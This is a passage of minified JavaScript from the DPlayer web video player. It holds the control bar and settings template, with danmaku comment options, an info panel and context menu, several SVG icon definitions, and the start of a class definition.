         <div class="dplayer-comment-setting-color">\n                <div class="dplayer-comment-setting-title">',a+=s(l("Set danmaku color")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#fff" checked>\n                    <span style="background: #fff;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#e54256">\n                    <span style="background: #e54256"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#ffe133">\n                    <span style="background: #ffe133"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#64DD17">\n                    <span style="background: #64DD17"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#39ccff">\n                    <span style="background: #39ccff"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#D500F9">\n                    <span style="background: #D500F9"></span>\n                </label>\n            </div>\n            <div class="dplayer-comment-setting-type">\n                <div class="dplayer-comment-setting-title">',a+=s(l("Set danmaku type")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=s(u),a+='" value="1">\n                    <span>',a+=s(l("Top")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=s(u),a+='" value="0" checked>\n                    <span>',a+=s(l("Rolling")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=s(u),a+='" value="2">\n                    <span>',a+=s(l("Bottom")),a+='</span>\n                </label>\n            </div>\n        </div>\n        <input class="dplayer-comment-input" type="text" placeholder="',a+=s(l("Input danmaku, hit Enter")),a+='" maxlength="30">\n        <button class="dplayer-icon dplayer-send-icon" data-balloon="',a+=s(l("Send")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=c.send,a+='</span>\n        </button>\n    </div>\n    <div class="dplayer-icons dplayer-icons-left">\n        <button class="dplayer-icon dplayer-play-icon">\n            <span class="dplayer-icon-content">',a+=c.play,a+='</span>\n        </button>\n        <div class="dplayer-volume">\n            <button class="dplayer-icon dplayer-volume-icon">\n                <span class="dplayer-icon-content">',a+=c.volumeDown,a+='</span>\n            </button>\n            <div class="dplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="dplayer-volume-bar">\n                    <div class="dplayer-volume-bar-inner" style="background: ',a+=s(r.theme),a+=';">\n                        <span class="dplayer-thumb" style="background: ',a+=s(r.theme),a+='"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="dplayer-time">\n            <span class="dplayer-ptime">0:00</span> /\n            <span class="dplayer-dtime">0:00</span>\n        </span>\n        ',r.live&&(a+='\n        <span class="dplayer-live-badge"><span class="dplayer-live-dot" style="background: ',a+=s(r.theme),a+=';"></span>',a+=s(l("Live")),a+="</span>\n        "),a+='\n    </div>\n    <div class="dplayer-icons dplayer-icons-right">\n        ',r.video.quality&&(a+='\n        <div class="dplayer-quality">\n            <button class="dplayer-icon dplayer-quality-icon">',a+=s(r.video.quality[r.video.defaultQuality].name),a+='</button>\n            <div class="dplayer-quality-mask">\n                <div class="dplayer-quality-list">\n                ',d(r.video.quality,function(e,t){a+='\n                    <div class="dplayer-quality-item" data-index="',a+=s(t),a+='">',a+=s(e.name),a+="</div>\n                "}),a+="\n                </div>\n            </div>\n        </div>\n        "),a+="\n        ",r.screenshot&&(a+='\n        <div class="dplayer-icon dplayer-camera-icon" data-balloon="',a+=s(l("Screenshot")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=c.camera,a+="</span>\n        </div>\n        "),a+='\n        <div class="dplayer-comment">\n            <button class="dplayer-icon dplayer-comment-icon" data-balloon="',a+=s(l("Send danmaku")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.comment,a+="</span>\n            </button>\n        </div>\n        ",r.subtitle&&(a+='\n        <div class="dplayer-subtitle-btn">\n            <button class="dplayer-icon dplayer-subtitle-icon" data-balloon="',a+=s(l("Hide subtitle")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.subtitle,a+="</span>\n            </button>\n        </div>\n        "),a+='\n        <div class="dplayer-setting">\n            <button class="dplayer-icon dplayer-setting-icon" data-balloon="',a+=s(l("Setting")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.setting,a+='</span>\n            </button>\n            <div class="dplayer-setting-box">\n                <div class="dplayer-setting-origin-panel">\n                    <div class="dplayer-setting-item dplayer-setting-speed">\n                        <span class="dplayer-label">',a+=s(l("Speed")),a+='</span>\n                        <div class="dplayer-toggle">',a+=c.right,a+='</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-loop">\n                        <span class="dplayer-label">',a+=s(l("Loop")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-toggle-setting-input" type="checkbox" name="dplayer-toggle">\n                            <label for="dplayer-toggle"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-showdan">\n                        <span class="dplayer-label">',a+=s(l("Show danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-showdan-setting-input" type="checkbox" name="dplayer-toggle-dan">\n                            <label for="dplayer-toggle-dan"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danunlimit">\n                        <span class="dplayer-label">',a+=s(l("Unlimited danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-danunlimit-setting-input" type="checkbox" name="dplayer-toggle-danunlimit">\n                            <label for="dplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danmaku">\n                        <span class="dplayer-label">',a+=s(l("Opacity for danmaku")),a+='</span>\n                        <div class="dplayer-danmaku-bar-wrap">\n                            <div class="dplayer-danmaku-bar">\n                                <div class="dplayer-danmaku-bar-inner">\n                                    <span class="dplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="dplayer-setting-speed-panel">\n                    <div class="dplayer-setting-speed-item" data-speed="0.5">\n                        <span class="dplayer-label">0.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="0.75">\n                        <span class="dplayer-label">0.75</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1">\n                        <span class="dplayer-label">',a+=s(l("Normal")),a+='</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.25">\n                        <span class="dplayer-label">1.25</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.5">\n                        <span class="dplayer-label">1.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="2">\n                        <span class="dplayer-label">2</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <div class="dplayer-full">\n            <button class="dplayer-icon dplayer-full-in-icon" data-balloon="',a+=s(l("Web full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.fullWeb,a+='</span>\n            </button>\n            <button class="dplayer-icon dplayer-full-icon" data-balloon="',a+=s(l("Full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.full,a+='</span>\n            </button>\n        </div>\n    </div>\n    <div class="dplayer-bar-wrap">\n        <div class="dplayer-bar-time hidden">00:00</div>\n        <div class="dplayer-bar-preview"></div>\n        <div class="dplayer-bar">\n            <div class="dplayer-loaded" style="width: 0;"></div>\n            <div class="dplayer-played" style="width: 0; background: ',a+=s(r.theme),a+='">\n                <span class="dplayer-thumb" style="background: ',a+=s(r.theme),a+='"></span>\n            </div>\n        </div>\n    </div>\n</div>\n<div class="dplayer-info-panel dplayer-info-panel-hide">\n    <div class="dplayer-info-panel-close">[x]</div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-version">\n        <span class="dplayer-info-panel-item-title">Player version</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-fps">\n        <span class="dplayer-info-panel-item-title">Player FPS</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-type">\n        <span class="dplayer-info-panel-item-title">Video type</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-url">\n        <span class="dplayer-info-panel-item-title">Video url</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-resolution">\n        <span class="dplayer-info-panel-item-title">Video resolution</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-duration">\n        <span class="dplayer-info-panel-item-title">Video duration</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    ',r.danmaku&&(a+='\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-id">\n        <span class="dplayer-info-panel-item-title">Danamku id</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-api">\n        <span class="dplayer-info-panel-item-title">Danamku api</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-amount">\n        <span class="dplayer-info-panel-item-title">Danamku amount</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    '),a+='\n</div>\n<div class="dplayer-menu">\n    ',d(r.contextmenu,function(e,t){a+='\n        <div class="dplayer-menu-item">\n            <a',e.link&&(a+=' target="_blank"'),a+=' href="',a+=s(e.link||"javascript:void(0);"),a+='">',a+=s(l(e.text)),a+="</a>\n        </div>\n    "}),a+='\n</div>\n<div class="dplayer-notice"></div>'}},function(e,t){e.exports='<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M16 23c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM16 13c-2.206 0-4 1.794-4 4s1.794 4 4 4c2.206 0 4-1.794 4-4s-1.794-4-4-4zM27 28h-22c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h3c0.552 0 1 0.448 1 1s-0.448 1-1 1h-3c-0.551 0-1 0.449-1 1v16c0 0.552 0.449 1 1 1h22c0.552 0 1-0.448 1-1v-16c0-0.551-0.448-1-1-1h-11c-0.552 0-1-0.448-1-1s0.448-1 1-1h11c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zM24 10.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5zM15 4c0 0.552-0.448 1-1 1h-4c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1h4c0.552 0 1 0.448 1 1v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M19.357 2.88c1.749 0 3.366 0.316 4.851 0.946 1.485 0.632 2.768 1.474 3.845 2.533s1.922 2.279 2.532 3.661c0.611 1.383 0.915 2.829 0.915 4.334 0 1.425-0.304 2.847-0.915 4.271-0.611 1.425-1.587 2.767-2.928 4.028-0.855 0.813-1.811 1.607-2.869 2.38s-2.136 1.465-3.233 2.075c-1.099 0.61-2.198 1.098-3.296 1.465-1.098 0.366-2.115 0.549-3.051 0.549-1.343 0-2.441-0.438-3.296-1.311-0.854-0.876-1.281-2.41-1.281-4.608 0-0.366 0.020-0.773 0.060-1.221s0.062-0.895 0.062-1.343c0-0.773-0.183-1.353-0.55-1.738-0.366-0.387-0.793-0.58-1.281-0.58-0.652 0-1.21 0.295-1.678 0.886s-0.926 1.23-1.373 1.921c-0.447 0.693-0.905 1.334-1.372 1.923s-1.028 0.886-1.679 0.886c-0.529 0-1.048-0.427-1.556-1.282s-0.763-2.259-0.763-4.212c0-2.197 0.529-4.241 1.587-6.133s2.462-3.529 4.21-4.912c1.75-1.383 3.762-2.471 6.041-3.264 2.277-0.796 4.617-1.212 7.018-1.253zM7.334 15.817c0.569 0 1.047-0.204 1.434-0.611s0.579-0.875 0.579-1.404c0-0.569-0.193-1.047-0.579-1.434s-0.864-0.579-1.434-0.579c-0.529 0-0.987 0.193-1.373 0.579s-0.58 0.864-0.58 1.434c0 0.53 0.194 0.998 0.58 1.404 0.388 0.407 0.845 0.611 1.373 0.611zM12.216 11.79c0.691 0 1.292-0.254 1.8-0.763s0.762-1.107 0.762-1.8c0-0.732-0.255-1.343-0.762-1.831-0.509-0.489-1.109-0.732-1.8-0.732-0.732 0-1.342 0.244-1.831 0.732-0.488 0.488-0.732 1.098-0.732 1.831 0 0.693 0.244 1.292 0.732 1.8s1.099 0.763 1.831 0.763zM16.366 25.947c0.692 0 1.282-0.214 1.77-0.64s0.732-0.987 0.732-1.678-0.244-1.261-0.732-1.709c-0.489-0.448-1.078-0.671-1.77-0.671-0.65 0-1.21 0.223-1.678 0.671s-0.702 1.018-0.702 1.709c0 0.692 0.234 1.25 0.702 1.678s1.027 0.64 1.678 0.64zM19.113 9.592c0.651 0 1.129-0.203 1.433-0.611 0.305-0.406 0.459-0.874 0.459-1.404 0-0.488-0.154-0.947-0.459-1.373-0.304-0.427-0.782-0.641-1.433-0.641-0.529 0-1.008 0.193-1.434 0.58s-0.64 0.865-0.64 1.434c0 0.571 0.213 1.049 0.64 1.434 0.427 0.389 0.905 0.581 1.434 0.581zM24.848 12.826c0.57 0 1.067-0.213 1.495-0.64 0.427-0.427 0.64-0.947 0.64-1.556 0-0.57-0.214-1.068-0.64-1.495-0.428-0.427-0.927-0.64-1.495-0.64-0.611 0-1.129 0.213-1.555 0.64-0.428 0.427-0.642 0.926-0.642 1.495 0 0.611 0.213 1.129 0.642 1.556s0.947 0.64 1.555 0.64z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M13.725 30l3.9-5.325-3.9-1.125v6.45zM0 17.5l11.050 3.35 13.6-11.55-10.55 12.425 11.8 3.65 6.1-23.375-32 15.5z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.128 0.38h-22.553c-2.336 0-4.229 1.825-4.229 4.076v16.273c0 2.251 1.893 4.076 4.229 4.076h4.229v-2.685h8.403l-8.784 8.072 1.566 1.44 7.429-6.827h9.71c2.335 0 4.229-1.825 4.229-4.076v-16.273c0-2.252-1.894-4.076-4.229-4.076zM28.538 19.403c0 1.5-1.262 2.717-2.819 2.717h-8.36l-0.076-0.070-0.076 0.070h-11.223c-1.557 0-2.819-1.217-2.819-2.717v-13.589c0-1.501 1.262-2.718 2.819-2.718h19.734c1.557 0 2.819-0.141 2.819 1.359v14.947zM9.206 10.557c-1.222 0-2.215 0.911-2.215 2.036s0.992 2.035 2.215 2.035c1.224 0 2.216-0.911 2.216-2.035s-0.992-2.036-2.216-2.036zM22.496 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.224 0 2.215-0.911 2.215-2.035s-0.991-2.036-2.215-2.036zM15.852 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.222 0 2.215-0.911 2.215-2.035s-0.992-2.036-2.215-2.036z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 28"><path d="M28.633 17.104c0.035 0.21 0.026 0.463-0.026 0.76s-0.14 0.598-0.262 0.904c-0.122 0.306-0.271 0.581-0.445 0.825s-0.367 0.419-0.576 0.524c-0.209 0.105-0.393 0.157-0.55 0.157s-0.332-0.035-0.524-0.105c-0.175-0.052-0.393-0.1-0.655-0.144s-0.528-0.052-0.799-0.026c-0.271 0.026-0.541 0.083-0.812 0.17s-0.502 0.236-0.694 0.445c-0.419 0.437-0.664 0.934-0.734 1.493s0.009 1.092 0.236 1.598c0.175 0.349 0.148 0.699-0.079 1.048-0.105 0.14-0.271 0.284-0.498 0.432s-0.476 0.284-0.747 0.406-0.555 0.218-0.851 0.288c-0.297 0.070-0.559 0.105-0.786 0.105-0.157 0-0.306-0.061-0.445-0.183s-0.236-0.253-0.288-0.393h-0.026c-0.192-0.541-0.52-1.009-0.982-1.402s-1-0.589-1.611-0.589c-0.594 0-1.131 0.197-1.611 0.589s-0.816 0.851-1.009 1.375c-0.087 0.21-0.218 0.362-0.393 0.458s-0.367 0.144-0.576 0.144c-0.244 0-0.52-0.044-0.825-0.131s-0.611-0.197-0.917-0.327c-0.306-0.131-0.581-0.284-0.825-0.458s-0.428-0.349-0.55-0.524c-0.087-0.122-0.135-0.266-0.144-0.432s0.057-0.397 0.197-0.694c0.192-0.402 0.266-0.86 0.223-1.375s-0.266-0.991-0.668-1.428c-0.244-0.262-0.541-0.432-0.891-0.511s-0.681-0.109-0.995-0.092c-0.367 0.017-0.742 0.087-1.127 0.21-0.244 0.070-0.489 0.052-0.734-0.052-0.192-0.070-0.371-0.231-0.537-0.485s-0.314-0.533-0.445-0.838c-0.131-0.306-0.231-0.62-0.301-0.943s-0.087-0.59-0.052-0.799c0.052-0.384 0.227-0.629 0.524-0.734 0.524-0.21 0.995-0.555 1.415-1.035s0.629-1.017 0.629-1.611c0-0.611-0.21-1.144-0.629-1.598s-0.891-0.786-1.415-0.996c-0.157-0.052-0.288-0.179-0.393-0.38s-0.157-0.406-0.157-0.616c0-0.227 0.035-0.48 0.105-0.76s0.162-0.55 0.275-0.812 0.244-0.502 0.393-0.72c0.148-0.218 0.31-0.38 0.485-0.485 0.14-0.087 0.275-0.122 0.406-0.105s0.275 0.052 0.432 0.105c0.524 0.21 1.070 0.275 1.637 0.197s1.070-0.327 1.506-0.747c0.21-0.209 0.362-0.467 0.458-0.773s0.157-0.607 0.183-0.904c0.026-0.297 0.026-0.568 0-0.812s-0.048-0.419-0.065-0.524c-0.035-0.105-0.066-0.227-0.092-0.367s-0.013-0.262 0.039-0.367c0.105-0.244 0.293-0.458 0.563-0.642s0.563-0.336 0.878-0.458c0.314-0.122 0.62-0.214 0.917-0.275s0.533-0.092 0.707-0.092c0.227 0 0.406 0.074 0.537 0.223s0.223 0.301 0.275 0.458c0.192 0.471 0.507 0.886 0.943 1.244s0.952 0.537 1.546 0.537c0.611 0 1.153-0.17 1.624-0.511s0.803-0.773 0.996-1.297c0.070-0.14 0.179-0.284 0.327-0.432s0.301-0.223 0.458-0.223c0.244 0 0.511 0.035 0.799 0.105s0.572 0.166 0.851 0.288c0.279 0.122 0.537 0.279 0.773 0.472s0.423 0.402 0.563 0.629c0.087 0.14 0.113 0.293 0.079 0.458s-0.070 0.284-0.105 0.354c-0.227 0.506-0.297 1.039-0.21 1.598s0.341 1.048 0.76 1.467c0.419 0.419 0.934 0.651 1.546 0.694s1.179-0.057 1.703-0.301c0.14-0.087 0.31-0.122 0.511-0.105s0.371 0.096 0.511 0.236c0.262 0.244 0.493 0.616 0.694 1.113s0.336 1 0.406 1.506c0.035 0.297-0.013 0.528-0.144 0.694s-0.266 0.275-0.406 0.327c-0.542 0.192-1.004 0.528-1.388 1.009s-0.576 1.026-0.576 1.637c0 0.594 0.162 1.113 0.485 1.559s0.747 0.764 1.27 0.956c0.122 0.070 0.227 0.14 0.314 0.21 0.192 0.157 0.323 0.358 0.393 0.602v0zM16.451 19.462c0.786 0 1.528-0.149 2.227-0.445s1.305-0.707 1.821-1.231c0.515-0.524 0.921-1.131 1.218-1.821s0.445-1.428 0.445-2.214c0-0.786-0.148-1.524-0.445-2.214s-0.703-1.292-1.218-1.808c-0.515-0.515-1.122-0.921-1.821-1.218s-1.441-0.445-2.227-0.445c-0.786 0-1.524 0.148-2.214 0.445s-1.292 0.703-1.808 1.218c-0.515 0.515-0.921 1.118-1.218 1.808s-0.445 1.428-0.445 2.214c0 0.786 0.149 1.524 0.445 2.214s0.703 1.297 1.218 1.821c0.515 0.524 1.118 0.934 1.808 1.231s1.428 0.445 2.214 0.445v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M24.965 24.38h-18.132c-1.366 0-2.478-1.113-2.478-2.478v-11.806c0-1.364 1.111-2.478 2.478-2.478h18.132c1.366 0 2.478 1.113 2.478 2.478v11.806c0 1.364-1.11 2.478-2.478 2.478zM6.833 10.097v11.806h18.134l-0.002-11.806h-18.132zM2.478 28.928h5.952c0.684 0 1.238-0.554 1.238-1.239 0-0.684-0.554-1.238-1.238-1.238h-5.952v-5.802c0-0.684-0.554-1.239-1.238-1.239s-1.239 0.556-1.239 1.239v5.802c0 1.365 1.111 2.478 2.478 2.478zM30.761 19.412c-0.684 0-1.238 0.554-1.238 1.238v5.801h-5.951c-0.686 0-1.239 0.554-1.239 1.238 0 0.686 0.554 1.239 1.239 1.239h5.951c1.366 0 2.478-1.111 2.478-2.478v-5.801c0-0.683-0.554-1.238-1.239-1.238zM0 5.55v5.802c0 0.683 0.554 1.238 1.238 1.238s1.238-0.555 1.238-1.238v-5.802h5.952c0.684 0 1.238-0.554 1.238-1.238s-0.554-1.238-1.238-1.238h-5.951c-1.366-0.001-2.478 1.111-2.478 2.476zM32 11.35v-5.801c0-1.365-1.11-2.478-2.478-2.478h-5.951c-0.686 0-1.239 0.554-1.239 1.238s0.554 1.238 1.239 1.238h5.951v5.801c0 0.683 0.554 1.237 1.238 1.237 0.686 0.002 1.239-0.553 1.239-1.236z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M6.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v4h4c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333zM30.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h4v-4c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM30.667 12c-0.8 0-1.333-0.533-1.333-1.333v-4h-4c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM1.333 12c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333h-4v4c0 0.8-0.533 1.333-1.333 1.333z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 32"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=r(n(2)),o=r(n(30));function r(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.container,this.options=t.options,this.index=t.index,this.tran=t.tran,this.init()}return 